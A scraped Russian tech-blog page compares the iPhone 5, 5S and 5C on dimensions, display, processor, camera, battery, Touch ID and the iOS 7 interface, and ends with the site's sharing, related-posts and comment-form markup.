<td>112 г.</td>
</tr>
</tbody>
</table>
<p>    &#8212;&gt;   </p>
<p>Компания Apple выпустила 5-е поколение своих смартфонов сразу в нескольких базовых модификациях. Речь идет об Айфоне в версии 5, 5S и 5C. И если различия между первыми двумя и третьей модификаций, в принципе, прослеживаются уже на уровне дизайна, то Айфон 5 и 5S выглядят невероятно схожими. Но разница между ними, если следовать маркетинговой логике бренда-производителя, обязательно должна быть. В чем же она выражается?</p>
<h2><span id="i-3">Насколько велика разница?</span></h2>
<p>Некоторые эксперты, которые провели, изучив характеристики Айфон 5 и 5S, сравнение обоих смартфонов, считают что разница между телефонами носит характер отдельных нюансов. Концепция, полагают специалисты, в целом одна и та же у обоих устройств. Но есть и те, кто считает, что пятое поколение Айфонов в новой модификации, классифицируемое по индексу S, все же представляет собой результат довольно серьезной переработки девайса предыдущей версии.</p>
<p>Так что единого мнения в среде экспертов по вопросу схожести двух смартфонов нет. Тем интереснее будет изучить характеристики Айфона 5 и 5S, чтобы получить в распоряжение объективные факты.</p>
<h2><span id="i-4">Технические параметры</span></h2>
<p>Сопоставим базовые технические характеристики двух смартфонов. Также изучим их в сравнении с другой моделью Айфона в том же поколении &#8212; 5C. Перечислим технические характеристики iPhone 5, 5S и 5C, синхронизируя информацию по телефонам соотносительно с каждой из них.</p>
<p>Операционная система, которая установлена на Айфоне 5, &#8212; iOS в версии 6.1, однако есть возможность обновить ОС до 7-й. Аппараты двух других модификаций имеют уже предустановленную iOS 7. В принципе, на уровне софта различия минимальны.</p>
<div style="clear:both;"></div><h2><span id="i-5">Размер и его значение</span></h2>
<p>Следующий интересный момент &#8212; размеры. Айфон 5 и 5S в этом плане практически не отличаются. Габариты обоих следующие: длина &#8212; 123,8 мм, ширина &#8212; 58,6 мм, толщина &#8212; 7,6 мм. В свою очередь, показатели для Айфона в версии 5C несколько иные: 124,4 на 59,2 и на 8,97 мм, то есть он в целом больше своих &#171;собратьев&#187;. Главным образом в силу несхожести размеров соотносительно с другими версиями смартфон 5C иногда рассматривается едва ли не как отдельного класса устройство. Насколько данный тезис может быть правомерен? Постараемся ответить на этот вопрос ниже.</p>
<p>Вес Айфона 5 и 5S также одинаковый &#8212; по 112 граммов. Смартфон в версии 5C несколько тяжелее &#8212; 132 грамма. Одинаков в Айфонах 5 и 5S материал корпуса &#8212; это алюминий. В свою очередь, в Айфон 5C применен поликарбонат.</p>
<p>Цветовая гамма в поставляемых комплектах для каждой из версий Айфона разная. Смартфон в 5-й модификации можно купить в черном или белом цвете, 5S &#8212; в золотистом, сером или серебристом, 5C &#8212; в желтом, зеленом, голубом, красном или же в белом оттенках.</p>
<p>Характеристики дисплея у каждого из телефонов пятого поколения совершенно одинаковые. Диагональ экранов &#8212; 4 дюйма, тип применяемой матрицы &#8212; IPS, разрешение &#8212; 640 на 1136 пикселей. Экран у всех телефонов одинаковый &#8212; по-видимому, он, как посчитали инженеры Apple, был достаточно хорош уже в первой модели пятого поколения.</p>
<p>В плане процессора различия между версиями Айфона также есть. Самый первый гаджет рассматриваемого поколения оснащен микросхемой A6 с двумя ядрами, работающей на частоте 1,3 ГГЦ. В процессорах, установленных на двух других версиях девайса, тактовый показатель тот же, однако в случае с Айфоном 5S применена 64-разрядная архитектура. На смартфоне в версии 5C стоит та же микросхема, что и в первом устройстве серии.</p>
<p>Что касается камеры, в Айфоне 5S она подверглась достаточно глубокой модернизации. Аппертура в ней &#8212; f/2.2 (в двух предыдущих версиях &#8212; f/2.4). Однако разрешение этого аппаратного компонента во всех версиях смартфона одинаковое &#8212; 8 мегапикселей. Также в камере новейшего гаджета линейки &#8212; 5S &#8212; появилась оптическая стабилизация.</p>
<h2><span id="i-6">Теория несхожести</span></h2>
<p>Повод для того, чтобы сказать &#8212; да, компания Apple вывела на рынок флагман, который наделен рядом характеристик, отличных от предыдущих версий, есть. При этом Айфон в версии 5S, исходя из рассмотренных нами параметров, в большей степени не схож в аппаратной части с 5-й модификацией, чем тот же 5C, который в силу увеличенных габаритов кажется отдельного класса устройством (мы, к слову, выявили, что этот тезис не вполне правомерен). Однако необходимо изучать нюансы. Рассмотрим то, насколько же реальны практические различия в характеристиках Айфонов 5 и 5S в сопоставлении с заявленными.</p>
<h2><span id="i-7">Камера</span></h2>
<p>Многие эксперты акцентируют внимание на том, что в обновленной версии девайса отдельные компоненты определенно улучшались. Выше мы сказали, что камера в новой версии Айфона была модернизирована. Эксперты полагают, что совершенно не зря. Причем это не выражается в превосходстве данного аппаратного компонента в аспекте мегапикселей &#8212; как мы уже отметили выше, этот показатель у всех смартфонов пятого поколения одинаковый. Как полагают специалисты, совсем в другом разница &#8212; Айфон 5 и 5S выдают совершенно не похожие по качеству фото. Все те режимы, которые заявлены в спектре характеристик камеры, &#8212; съемка при естественном свете, в темноте, сериями или же в формате slow-motion &#8212; работают, как заверяют эксперты, прекрасно.</p>
<p>Итак, на практике смартфоны выдают разного качества фото. Айфон 5 и 5S различаются в аспекте модернизации камеры не только номинально. Это отмечают и владельцы рассматриваемых гаджетов.</p>
<p>Аналогичным способом мы проанализируем номинальные и реальные различия, попутно добавляя иные сведения, касающиеся других характеристик.</p>
<div style="clear:both;"></div><h2><span id="i-8">Процессор</span></h2>
<p>Следующий аспект, в котором прослеживаются номинальные различия, &#8212; Айфон 5 и 5S оснащены разными процессорами. В более старой версии смартфона стоит микросхема A6 с частотой 1,3 ГГЦ и двумя ядрами. В обновленном Айфоне установлен процессор A7, работающий по 64-разрядной архитектуре. Можно сказать, что Айфон 5S &#8212; это первый в своем роде 64-битный мобильный девайс. В то же время, как считают некоторые специалисты, практическая разница между производительностью в 5 версии и 5S не столь заметна, просто потому что игр и приложений, рассчитанных на 64-разрядную архитектуру, пока что выпущено очень немного.</p>
<h2><span id="i-9">Аккумулятор</span></h2>
<p>Интересно, что в обновленной версии смартфона стоит более мощный аккумулятор емкостью в 1570 мАч (тогда как в предыдущей &#8212; 1400). Однако на практике в плане автономности работы девайсов нет никакого различия &#8212; Айфон 5 и 5S обладают равным уровнем энергопотребления. Поэтому что касается батареи, формально разница есть, реально же она практически незаметна.</p>
<p>При этом некоторые эксперты провели, тестируя Айфон 5 и 5S, сравнение ресурсов обоих девайсов в аспекте длительности автономной работы при помощи специализированных программ. В ряде случаев удалось выявить, что смартфон более старой версии, несмотря на то что емкость аккумулятора у него ниже, смог проработать дольше. В частности, подобные результаты фиксировались при задействовании популярного теста GLBenchmark, который подразумевает полную загрузку ключевых аппаратных компонентов устройства.</p>
<h2><span id="i-10">Дизайн</span></h2>
<p>Если посмотреть на телефон внимательно, между двумя версиями заметна лишь небольшая разница &#8212; Айфон 5 и 5S с точки зрения дизайна очень схожи. Однако определенное отличие все же присутствует. Дело в том, что Айфон в версии 5S оснащен уникальным сенсором биометрического типа. Кроме того, он объединен с фирменной кнопкой &#171;Домой&#187;.</p>
<p>Эксперты считают внедренную брендом-производителем технологию в достаточной мере прогрессивной, чтобы зафиксировать существенную разницу между двумя версиями девайсов. Особенности работы биометрического сенсора мы изучим чуть позже.</p>
<p>Есть небольшая разница в цветовом оформлении корпуса. В 5-й версии его торцевые участки были черными, в модификации 5S они приобрели серебристый оттенок. Задняя стенка в новой модели смартфона практически идентична по конструкции с вариантом 5-й серии. Однако вместе с обновленной версией смартфона поставляется больше сменных панелей, которые можно устанавливать сзади, &#8212; в распоряжении пользователя соответствующая деталь предоставляется в трех цветовых вариантах. Отличие? В некоторой степени, да.</p>
<h2><span id="i-11">Экран</span></h2>
<p>Если сравнить Айфон 5 и 5S по характеристикам экрана, особой разницы мы не увидим. Тип матрицы в новой версии смартфона тот же, что и в предыдущей, &#8212; IPS, диагональ дисплея прежняя &#8212; 4 дюйма. Разрешение также идентично &#8212; 640 на 1134 пикселей. Таким образом, экран &#8212; аппаратный компонент, в аспекте которого абсолютно никак не различаются Айфон 5 и 5S. Сравнение можно продолжить, акцентировав внимание на одном из ключевых нововведений Apple в отношении обновленной версии смартфона &#8212; на биометрическом сенсоре.</p>
<h2><span id="i-12">Сенсор</span></h2>
<p>По сути, данный компонент не представляет собой никакой революционной технологии &#8212; это всего лишь миниатюрный сканер отпечатков пальцев. Для того чтобы воспользоваться им, нужно произвести ряд настроек &#8212; установить парольный доступ в системе, а затем &#8212; в качестве барьера на вход в интерфейс &#8212; выставить отпечаток пальца. Можно даже нескольких. Для того чтобы смартфон гарантированно распознал палец, придется приложить его к сканеру несколько раз. Сенсор, как отмечают эксперты, работает отлично.</p>
<h2><span id="i-13">Интерфейс</span></h2>
<p>Эксперты, решившие сравнить Айфон 5 и 5S, выявили ряд различий между устройствами в плане интерфейса. Например, появилась возможность, выбирая вариант действия при входящем звонке, воспользоваться опцией о напоминании вызова. При этом смартфон выполняет соответствующую функцию через некоторое время или же как только человек выйдет из здания (в этом случае изменение его местоположения определяется через GPS-модуль). Также, как отмечают эксперты, изменился дизайн в интерфейсе работы с сообщениями. Например, можно, смещая их пальцем влево, сформировать список, где будет отображаться время доставки.</p>
<p>В числе других нововведений в интерфейсе &#8212; обновленный календарь, часы, будильник, есть совершенно новый инструментарий для просмотра фотографий в &#171;Галерее&#187;, приложение с погодой также поменяло дизайн. Встроенный браузер несколько усовершенствовался с акцентом на интеграцию с социальными сетями. В плане софта, таким образом, вполне заметно различаются Айфон 5 и 5S. Сравнение девайсов в аспекте интерфейса значимо для многих специалистов.</p>
<h2><span id="i-14">Камера: софт</span></h2>
<p>Эксперты отмечают некоторые изменения в интерфейсе управления камерой. Программные элементы работы с данным аппаратным компонентом стали, прежде всего, проще. Соответствующие кнопки удобнее в расположении. Таким образом, и на уровне софта камера в новом Айфоне существенно отличается от предыдущих версий. С точки зрения характеристик этот аппаратный компонент, как мы уже сказали выше, претерпел заметные улучшения в Айфоне 5S. Качество фотографий эксперты, равно как и пользователи, активно хвалят. Запись видео идет с отличным качеством.</p>
<h2><span id="i-15">Выводы</span></h2>
<p>К каким выводам мы можем прийти, составив небольшой обзор? Айфон 5S и 5, безусловно, имеют ряд явных отличий как в аппаратной части (аккумулятор, камера, процессор, биометрический сенсор), так и в аспекте софта (изменился интерфейс управления). Вместе с тем, как считают многие эксперты, новый смартфон от Apple можно с трудом характеризовать как устройство, вставшее на шаг впереди предыдущей версии. В частности, если брать процессор, 64-разрядная архитектура практических преимуществ сейчас не дает. Аккумулятор, несмотря на повышенную емкость, на практике не способен обеспечить более длительную автономную работу (а в ряде случаев &#8212; хотя бы идентичную показателям предыдущего смартфона).</p>
<h2><span id="i-16">Консервативный флагман</span></h2>
<p>Камера, несмотря на то что в новой версии Айфона она, безусловно, улучшена, во всех предыдущих модификациях девайса тоже была приличной. Переплачивать, исходя из разницы в цене между двумя версиями Айфона, за камеру (а также за биосенсор), быть может, согласятся только ярые поклонники бренда. В то же время эксперты, которыми был исследован смартфон сразу в нескольких версиях (не только Айфон 5, 5С и 5S, но и гаджеты четвертого поколения), считают, что новая серия девайсов, 5-я, весьма заметно превосходит предыдущую, 4-ю.</p>
<p>В пятом поколении смартфонов, как считают эксперты, появилось три типа девайсов, адаптированных для разных категорий пользователей. При этом Айфон 5S аналитики называют флагманом продаж. В свою очередь, смартфон в 5-й версии, по некоторым данным, компания Apple планирует вовсе заменить на прилавках новым устройством (по мере реализации). Что касается смартфона в версии 5C, предполагается, что он будет ориентирован на молодежную аудиторию. И это несмотря на более крупные, как мы отметили в самом начале статьи, размеры. Айфон 5 и 5S чуть миниатюрнее, но они, как считают эксперты, определены маркетологами Apple как более консервативные модели.</p>
</p>
<p> <img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2468_kfkfsw5hpt640px-YouTube_full-color_icon_2017.svg_.png" /> Подпишись на YouTube канал iApplenews </p>
<p>В современном мире технологий, пожалуй, самое большое значение имеет мобильный телефон. Именно это устройство всегда находится под рукой, служит средством связи, способом записи видео и фото и даже развлечением. Очень важно с большим вниманием относится к выбору гаджета, ведь от его качества и характеристик зависит польза последующей эксплуатации телефона. А совершить этот выбор бывает достаточно трудно, так как на современном рынке есть огромное количество всевозможных телефонов с совершенно различными функциями, характеристиками, свойствами, нововведениями. И, конечно, возникает огромный ряд вопросов.</p>
<p>Пожалуй, самый серьезный вопрос «что же в итоге выбрать?» возникает при выборе между несколькими моделями телефонов. Данная статья поможет определиться людям, отдающим предпочтение технике Apple, а именно она сравнит iPhone 5 и iPhone 5s. Ведь несмотря на то, что уже вышло большое количество новых моделей Айфонов, остаются и люди, отдающие предпочтения прошлым моделям, отличающимся компактностью и набором наиболее важных качеств и функций.</p>
<p>  <span>Содержание</span>  </p>
<h2><span id="__iPhone_5">Что представляет собой iPhone 5?</span></h2>
<p><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2469_8cv1sy7imt8bbf94a4-38b0-43a3-a6ac-6f98d9842d0a-620x319.jpg" /></p>
<p>Айфон 5 официально вышел в продажу девятнадцатого сентября 2012 года. Дизайн устройства имеет схожие черты с его предшественником — Айфоном 4s, однако смартфон имеет более крупный размер при небольшом весе, благодаря чему комфортно ощущается в руке, что и делает его максимально удобным для пользователей. Что касается конкретных показателей, то габариты смартфона составляют 58,6×123,8×7,6 миллиметров, вес — 112 граммов, а размер дисплея составляет четыре дюйма.</p>
<p>Качество съемки также весьма неплохое: основная камера — восемь мегапикселей, фронтальная — 1,2 мегапикселя. Помимо количества пикселей важно отметить тот факт, что камера пятого Айфона обеспечивает отличное шумоподавление, стабилизацию изображения, быстроту действий, возможность опознавания лиц и поддержку передней камерой смартфона Face-time и HD-видео.</p>
<p>В смартфонах от Apple пятого поколения улучшились и звуковые характеристики: усовершенствовались динамики, а также были встроены три микрофона, в отличие от предыдущей модели, где их было всего два. Это обеспечивает пользователям смартфона качественное воспроизведение музыкальных треков и запись речи.</p>
<p>Айфон 5s был выпущен спустя год после выхода в продажу своего предшественника — двадцатого сентября 2013 года и сразу же очень впечатлил пользователей техники Apple. Новый смартфон, имея абсолютно такие же размеры и подобный предыдущему телефону дизайн, значительно опережает своего предшественника по функционалу.</p>
<p>Появление такой технологии, как Touch ID, пожалуй, стало не только личным преимуществом Айфон 5s перед предыдущими моделями, но и одной из важнейших инноваций компании Apple. Сканер отпечатков пальцев, отличающийся высокой точностью, упрощает пользователям многие действия с мобильным телефоном. Можно быстро разблокировать телефон, заполнять пароли и даже оплачивать покупки.</p>
<p>Также среди преимуществ данного гаджета относительно предыдущей модели Айфона можно выделить: увеличение мощности батареи на девять процентов, улучшение качества съемки за счет возможности ручной экспозиции, наличия фотовспышки с двумя светодиодами и увеличения размера пикселей, улучшенная графика, 64-битная операционная система, а также увеличение производительности процессора практически в два раза.</p>
<h2>Что из них, когда и для кого лучше?</p>
<p><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2470_l5dvzde4ktchem-otlichaetsa-iphone-5-ot-iphone-5s-7-620x373.jpg" /></p>
<p>Подведем итог: Айфон 5s опережает практически по всем показателям предыдущую модель смартфона от Apple. Если для вас имеет большое значение качество фотосъемки и видеосъемки, долгая работоспособность, хорошая производительность процессора и наличие новейших технологий в лице Touch ID, то, конечно, стоит задуматься о покупке более новой модели.</p>
<p>Однако, характеристики iPhone 5 не так уж и сильно отстают и, в целом, являются достаточно неплохими. Если телефон вам нужен в большей степени для его изначальной функции — связи, чем для всевозможных развлечений, то и пятый Айфон станет для вас отличной альтернативой.</p>
<p>Каждый в праве сам выбирать модель смартфона, исходя из личных предпочтений и пожеланий, характеристик мобильного устройства и его доступности. Ведь гаджеты, как и любую другую вещь, нужно выбирать только для себя, основываясь исключительно на своих требованиях и финансовых возможностях, но никак не на моде и современности телефона!</p>
<div class="link-source"><span>Используемые источники:</span></p>
<ul>
<li>https://mobila.guru/faqsingle/polnoe-sravnenie-iphone-5-i-iphone-5s-chem-zhe-oni-vse-taki-razlichayutsya/</li>
<li>https://mygadget.su/2013/11/sravnenie-apple-iphone-5s-i-5-byistree-vyishe-silnee/</li>
<li>https://smartphonus.com/сравнение-iphone-5-и-5s/</li>
<li>https://fb.ru/article/162544/ayfon-i-s-sravnenie-harakteristik-kakaya-raznitsa-mejdu-iphone-i-iphone-s</li>
<li>https://iapplenews.ru/2019/03/14/chto-luchshe-iphone-5-ili-5s-sravnenie/</li>
</ul>





</index>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">ПОДЕЛИТЬСЯ</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fztegid.ru%2Fblog%2Freshenie-problem%2Fsravnenie-iphone-5-i-5s.html" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%A1%D1%80%D0%B0%D0%B2%D0%BD%D0%B5%D0%BD%D0%B8%D0%B5+iPhone+5+%D0%B8+5s&url=https%3A%2F%2Fztegid.ru%2Fblog%2Freshenie-problem%2Fsravnenie-iphone-5-i-5s.html&via=%D0%A2%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%D1%8B+%D0%B8+%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D0%BA%D0%B0+ZTE"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://ztegid.ru/blog/reshenie-problem/sravnenie-iphone-5-i-5s.html" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://ztegid.ru/blog/reshenie-problem/sravnenie-iphone-5-i-5s.html&amp;media=https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2475_jjr6wjob7t12-2-225x225.jpg&description=%D0%A1%D1%80%D0%B0%D0%B2%D0%BD%D0%B5%D0%BD%D0%B8%D0%B5+iPhone+5+%D0%B8+5s" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=%D0%A1%D1%80%D0%B0%D0%B2%D0%BD%D0%B5%D0%BD%D0%B8%D0%B5+iPhone+5+%D0%B8+5s%20-%20https%3A%2F%2Fztegid.ru%2Fblog%2Freshenie-problem%2Fsravnenie-iphone-5-i-5s.html" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://ztegid.ru/blog/reshenie-problem/sravnenie-iphone-5-i-5s.html&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://ztegid.ru/blog/reshenie-problem/sravnenie-iphone-5-i-5s.html" data-text="Сравнение iPhone 5 и 5s" data-via="" data-lang="en">tweet</a> <script data-rocketlazyloadscript='[data-uri]' ></script></li></ul></div></div>            	<div class="adv-big">
					<!-- migid_bottom -->
				</div>

            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Предыдущая статья</span><a href="https://ztegid.ru/blog/analitika/smartfon-apple-iphone-5s-16gb-560-otzyvov-o-tovare-na-yandeks-markete.html">Смартфон Apple iPhone 5S 16GB — 560 отзывов о товаре на Яндекс.Маркете</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Следующая статья</span><a href="https://ztegid.ru/blog/obzory/harakteristiki-iphone-5c.html">Характеристики iPhone 5c</a></div></div></div>            <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=""></span><meta itemprop="datePublished" content="2019-12-19T06:48:13+00:00"><meta itemprop="dateModified" content="2019-12-19T06:48:13+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ztegid.ru/blog/reshenie-problem/sravnenie-iphone-5-i-5s.html"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ztegid.ru/wp-content/uploads/2017/10/logo.png"></span><meta itemprop="name" content="Телефоны и техника ZTE"></span><meta itemprop="headline " content="Сравнение iPhone 5 и 5s"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_2475_jjr6wjob7t12-2-225x225.jpg"><meta itemprop="width" content="225"><meta itemprop="height" content="225"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_1_6951b72228c05_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_1_6951b72228c05" ><script>var block_td_uid_1_6951b72228c05 = new tdBlock();
block_td_uid_1_6951b72228c05.id = "td_uid_1_6951b72228c05";
block_td_uid_1_6951b72228c05.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_1_6951b72228c05_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_6951b72228c05_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":4296,"live_filter_cur_post_author":"0"}';
block_td_uid_1_6951b72228c05.td_column_number = "3";
block_td_uid_1_6951b72228c05.block_type = "td_block_related_posts";
block_td_uid_1_6951b72228c05.post_count = "3";
block_td_uid_1_6951b72228c05.found_posts = "1098";
block_td_uid_1_6951b72228c05.header_color = "";
block_td_uid_1_6951b72228c05.ajax_pagination_infinite_stop = "";
block_td_uid_1_6951b72228c05.max_num_pages = "366";
tdBlocksArray.push(block_td_uid_1_6951b72228c05);
</script><h4 class="td-related-title"><a id="td_uid_2_6951b7222a10c" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_1_6951b72228c05" href="#">СХОЖИЕ СТАТЬИ</a><a id="td_uid_3_6951b7222a10e" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_1_6951b72228c05" href="#">БОЛЬШЕ ОТ АВТОРА</a></h4><div id=td_uid_1_6951b72228c05 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ztegid.ru/blog/reshenie-problem/samyj-krasivyj-byudzhetnyj-telefon-s-horoshej-kameroj-obzor-zte-blade-v9.html" rel="bookmark" title="Самый красивый бюджетный телефон с хорошей камерой. Обзор ZTE Blade V9"><img width="218" height="150" class="entry-thumb" src="https://ztegid.ru/wp-content/uploads/2020/02/pp_image_132134_xl64i4453tzte-blade-v9-boke-1-900x1200-218x150.jpg" srcset="https://ztegid.ru/wp-content/uploads/2020/02/pp_image_132134_xl64i4453tzte-blade-v9-boke-1-900x1200-218x150.jpg 218w, https://ztegid.ru/wp-content/uploads/2020/02/pp_image_132134_xl64i4453tzte-blade-v9-boke-1-900x1200-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Самый красивый бюджетный телефон с хорошей камерой. Обзор ZTE Blade V9"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ztegid.ru/blog/reshenie-problem/samyj-krasivyj-byudzhetnyj-telefon-s-horoshej-kameroj-obzor-zte-blade-v9.html" rel="bookmark" title="Самый красивый бюджетный телефон с хорошей камерой. Обзор ZTE Blade V9">Самый красивый бюджетный телефон с хорошей камерой. Обзор ZTE Blade V9</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ztegid.ru/blog/reshenie-problem/razbiraemsya-kakoe-zashhitnoe-steklo-dlya-smartfona-luchshe-vybrat.html" rel="bookmark" title="Разбираемся, какое защитное стекло для смартфона лучше выбрать?"><img width="24" height="24" class="entry-thumb" src="https://ztegid.ru/wp-content/uploads/2020/02/pp_image_132070_wno00kgkgtmedal.png" alt="" title="Разбираемся, какое защитное стекло для смартфона лучше выбрать?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ztegid.ru/blog/reshenie-problem/razbiraemsya-kakoe-zashhitnoe-steklo-dlya-smartfona-luchshe-vybrat.html" rel="bookmark" title="Разбираемся, какое защитное стекло для смартфона лучше выбрать?">Разбираемся, какое защитное стекло для смартфона лучше выбрать?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ztegid.ru/blog/reshenie-problem/zashhitnoe-3d-steklo-dlya-smartfonov-chto-eto-i-zachem-nuzhno.html" rel="bookmark" title="Защитное 3D-стекло для смартфонов: что это и зачем нужно?"><img width="218" height="150" class="entry-thumb" src="https://ztegid.ru/wp-content/uploads/2020/02/pp_image_132035_4lq684s7yt2D0B4-218x150.jpg" srcset="https://ztegid.ru/wp-content/uploads/2020/02/pp_image_132035_4lq684s7yt2D0B4-218x150.jpg 218w, https://ztegid.ru/wp-content/uploads/2020/02/pp_image_132035_4lq684s7yt2D0B4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Защитное 3D-стекло для смартфонов: что это и зачем нужно?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ztegid.ru/blog/reshenie-problem/zashhitnoe-3d-steklo-dlya-smartfonov-chto-eto-i-zachem-nuzhno.html" rel="bookmark" title="Защитное 3D-стекло для смартфонов: что это и зачем нужно?">Защитное 3D-стекло для смартфонов: что это и зачем нужно?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6951b72228c05" data-td_block_id="td_uid_1_6951b72228c05"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6951b72228c05" data-td_block_id="td_uid_1_6951b72228c05"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ОСТАВЬТЕ ОТВЕТ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/reshenie-problem/sravnenie-iphone-5-i-5s.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://ztegid.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Имя:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Электронная почта:" type="text" value="" size="30"  />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Комментарий:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Опубликовать Комментарий" /> <input type='hidden' name='comment_post_ID' value='4296' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4c89cecb39" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="101"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                        <!-- .no sidebar -->
                                        </div>
                    </div>
                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<div id="footer">
    <div id="footerCover">
        <div id="footerSubCover" class="row no_margins">
            <div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 footerContent">
                <a href="/" class="footerLogo"><img src="/img/logo.png"></a>
                
                <div class="footerDescription">
                    Информационный сайт про ZTE, советы, поддержка, работа устройств. Каталог смартфонов и других гаджетов ZTE.
